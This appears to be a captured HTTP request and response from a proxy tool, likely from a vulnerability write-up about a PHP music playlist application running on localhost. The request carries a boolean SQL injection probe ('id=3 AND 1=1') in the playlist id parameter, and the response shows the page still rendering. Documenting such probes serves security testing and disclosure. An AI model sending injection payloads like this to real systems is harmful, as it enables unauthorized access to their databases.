 Request
Pretty Raw Hex \n
1 GET /music/index.php ?page=view_playlist &id=3+AND+1=1 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie: PHPSESSID=o2ra45r19up78187glp23724je
9 Upgrade-Insecure-Requests : 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
Title: My Playlist
Description:
Sample
Title Artist
Song 102 BenSound
Song 101 BenSound